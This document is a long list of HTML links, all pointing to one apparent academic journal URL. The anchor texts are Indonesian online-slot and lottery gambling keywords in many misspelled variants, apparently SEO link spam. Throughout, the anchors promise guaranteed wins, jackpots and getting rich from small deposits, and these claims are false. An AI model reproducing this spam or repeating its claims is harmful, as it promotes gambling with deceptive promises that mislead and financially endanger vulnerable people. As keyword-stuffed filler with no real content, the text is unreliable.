    <a href="https://journal.stiemb.ac.id/">situs slotgacorr 2025</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor potensial menang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor puas jp</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr room favorit</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor anti bad mood</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor cuan mantap</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor terbaik minggu ini</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor real jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp terus</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor max keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">link slott gacor anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor rtp real</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacorr mudah profit</a>
    <a href="https://journal.stiemb.ac.id/">linkslottgacor jp stabil</a>
    <a href="https://journal.stiemb.ac.id/">linnk slot gacor admin rekomend</a>
    <a href="https://journal.stiemb.ac.id/">liinkslotgacor pilihan player</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacor mantap</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terpercaya 2025</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor jp tersering</a>
    <a href="https://journal.stiemb.ac.id/">situss slottgacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slott gacorr modal receh</a>
    <a href="https://journal.stiemb.ac.id/">situsslot gacor unlimited win</a>
    <a href="https://journal.stiemb.ac.id/">site slotgacor free spin</a>
    <a href="https://journal.stiemb.ac.id/">sittus slotgacor spin ringan</a>
    <a href="https://journal.stiemb.ac.id/">situs slott gacor viral indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp hujan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter 3 cepat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jp gila</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bebas delay</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor rtp update</a>
    <a href="https://journal.stiemb.ac.id/">slot gacorr server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp masif</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor pilihan malam ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor ringan jackpot</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor mudah buyspin</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor akun pro</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor spin kenceng</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">liink slotgacorr jp deras</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacorr cepat cair</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling mudah</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor jp alat berat</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacorr spin auto</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor malam rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">situs slott gacor hadiah melimpah</a>
    <a href="https://journal.stiemb.ac.id/">situss lotto slotgacor update</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor pilihan winner</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacorr unlimited spin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor gampang hoki</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jp tempel terus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor combo win</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr x2000</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter meter naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor lingkar jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor wajib coba</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor jp meluncur</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor harian winning</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor rtp brutal</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacorr hadiah top</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacorr bos besar</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor menang tipis</a>
    <a href="https://journal.stiemb.ac.id/">linx slotgacorr pro player</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor autopilot win</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacorr maxbet</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp deras sekali</a>
    <a href="https://journal.stiemb.ac.id/">situsslott gacor jackpot super</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor jackpot mentah</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor bebas macet</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor menang besar</a>
    <a href="https://journal.stiemb.ac.id/">site slottgacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp lama</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kemenangan instan</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr spin maximum</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor angin jp</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor x2500</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr hadiah menyala</a>
    <a href="https://journal.stiemb.ac.id/">slot gacorr stabil terus</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor spin turbo</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode petir</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor jackpot merata</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor spin murah</a>
    <a href="https://journal.stiemb.ac.id/">linx slottgacor turbo</a>
    <a href="https://journal.stiemb.ac.id/">liunk slotgacor jp lebat</a>
    <a href="https://journal.stiemb.ac.id/">linkslottgacorr jp konsisten</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor menang besar</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor jp mantap sekali</a>
    <a href="https://journal.stiemb.ac.id/">linkslott gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacorr taruhan kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp online</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor naik daun</a>
    <a href="https://journal.stiemb.ac.id/">situsslott gacor free buyspin</a>
    <a href="https://journal.stiemb.ac.id/">web slotgacor pilihan</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor unlimited jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cepat wd</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr akun hoki baru</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor auto jp besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor aseli bocoran</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin vviral 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang meletus</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp turbo x1000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp naik spontan</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor langsung cuan</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor jp kilat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor meledak mendadak</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp deras parah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor tanpa ribet</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pola liar admin</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor hoki real</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit receh auto kaya</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp gila malam ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x2000 barbar mode</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor versi komunitass</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor maxwin mantep</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tembus skatter cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp singa ngamuk</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor update realtime</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor cuan mantapp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate dewa</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp ketiban hoki</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor favorit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor barbar pecah layar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter hujan deras</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room pilihan</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor ngegas terus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin unlimited</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor paling dicari</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan keras</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor anti zonk</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor langsung wd</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 5rb</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp menghujan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp cepat banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang muncul scatter</a>
    <a href="https://journal.stiemb.ac.id/">link situs slot gacor viral</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor termantap hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hadiah brutal</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp 7x beruntun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tanpa nunggu lama</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter gampang</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor pilihan admin</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp mentah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor langsung tembus maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor barbar mode aktif</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor malam cuan deras</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor termurah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp kacau parah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti delay parah</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor rtp naik banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor murah jp besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin masif</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan mendarat</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp 5x nonstop</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gila tiap putaran</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan proplayer</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor sensor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor ultimate jp</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor update pagi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mendidih</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor buatan admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot kilat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling dicintai</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp bagus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin turbo ngebut</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp hardcore</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin konsisten</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor paling recommended</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp banjir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp brutal banget</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor paling dicari</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mendarat cepat</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling anget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan tiada henti</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp gg gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super menang</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor pecah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor gampil menang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp gendut malam ini</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor palling ngeri</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin mode brutal</a>
    <a href="https://journal.stiemb.ac.id/">link slott gacorr anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor polosan tapi jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bocoran togel bikin kaya</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor winrate togel 4d naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor togel mix maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slottgacr jp mutlak harini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor mode petir</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor jp kembar</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor gampang scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor turbo spin mantap</a>
    <a href="https://journal.stiemb.ac.id/">situs slott gacor 2025 update</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin togel colok</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit receh jp</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor jp derr</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang pecah layar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp 5 digit</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp meroket</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp x999</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor turbo hoki</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp barong dadakan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor togel paito malam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin barengan</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor anti delay</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp update detik ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki pol togel</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor maxx power</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp banjir petir</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp tabrak dinding</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor tembus x5000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate gajelas tapi jp</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin mode togel</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor jp liar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor resmi paling pecah</a>
    <a href="https://journal.stiemb.ac.id/">situs slott gacor angin surga</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor no sensor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp mode gila</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp tembus angkasa</a>
    <a href="https://journal.stiemb.ac.id/">slott gacorr mode togel sakti</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp akurat taruhan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor buyspin hoki berat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mantul menang terus</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp full layar meletus</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor tambahan togel random</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor super scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp super naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp meletup parah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin banjir hadiah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp gosong naik</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor pola gila</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki abadi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp mewah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp sakti banget</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor full lucky</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang pol banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto kaya raya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x5000 jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp nyala terus</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor buyluck murah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp badai</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp turbo naik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor hari cerah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto good game</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang pecah line</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp unlimited mode</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor highroll hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin kebut</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp panen</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling barbar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hadiah monster</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp rame banget</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp badai sekali</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room sakti</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor inti jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor jp kilap</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor turbo mode aktif</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mantul</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot dino</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor x999 boost</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan seharian</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp berisik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor meriah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp super naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter turbo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor X2 hoki besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti rugilagi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp deras kaya hujan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor buff admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin cepat banget</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor mulus menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp membara</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor pilihan panas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot rajin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki ketiban emas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp zenit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maximal scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto panggang jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari panas rtp</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor tembus jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot bocor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang banjir emas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp berapi api</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor rilis 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin ngacir</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp dewa hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor benar benar gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tampol maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp nempel terus</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor spin liar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot bertumpuk</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tingkat tinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor win streak parah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp nonstop</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor turbo scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp air terjun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan ngegas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x100 terus tembus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp naik turun liar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus tak terbatas</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor deposit seiprit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp ngacir deras</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter menari</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp guncang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mega reward</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp stabil mantap</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp meletus brutal</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus deras</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor anti alay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor goodluck mode</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jackpot ekstrim</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp matahari</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor thunder strike</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin meletup</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan proplayer top</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mendadak muncul</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp deras banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot cakar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor angin surga</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp kilat instan</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp bersabun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin cerah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin auto hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter deras real</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp naik pesat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor banjir bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp naik raket</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tiada henti</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor akhir pekan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hadiah deras x300</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp kayang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot mamut</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bertingkat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter deras gokil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp mantul naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp overload</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp meletup</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor hoki mendadak</a>
    <a href="https://journal.stiemb.ac.id/">link slott gacorr angka togel</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp sakti mandraguna</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin meteor jatuh</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor ramalan togel jp</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor winrate bugil naik</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor full scatter</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor turbo x9999</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacorr jackpot liar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor petir 7 warna</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp semesta mendukung</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor togel fusion</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp bocor dari langit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki ganda</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp mercusuar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode naga api</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor hoki gilaaa</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp kelipetan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angka togel nyeleneh</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor maxwin seret tapi naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor runtuhin layar</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp magnet hoki</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor grade premium</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate kabur tapi jp</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp nyantol awan</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp 7 malam berturut</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang kedip scatter</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp colok bebas</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor angka repeat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto ambyar menang</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor jackpot gurita</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp di luar nalar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bertenaga dewa</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp tebal tebal</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor togel colok naga</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter muter terus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rumus togel gila</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp bakar server</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor naga hitam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor minyak angin jp</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp gosong layar</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor rekomend bot</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp ditembak petir</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode togel sakti</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor paito live jp</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor hiperspin hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin bertubi tubi</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp angka ngegas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot setinggi langit</a>
    <a href="https://journal.stiemb.ac.id/">site slotgacor maxpwin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor hari ini rtp meroket</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor gampang scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit qris murah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor ultra win</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor tanpa gagal</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr modal receh jadi maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor big scatter raining</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor jamin menang</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacorr jp banjir</a>
    <a href="https://journal.stiemb.ac.id/">lynk slottgacor mantap</a>
    <a href="https://journal.stiemb.ac.id/">liinkslot gacor peluang tinggi</a>
    <a href="https://journal.stiemb.ac.id/">linkslott gacorr update malam</a>
    <a href="https://journal.stiemb.ac.id/">lnk slotgacor pilihan admin</a>
    <a href="https://journal.stiemb.ac.id/">linnk slottgacor menang mudah</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor jp merata</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacor jp berkali kali</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin terus</a>
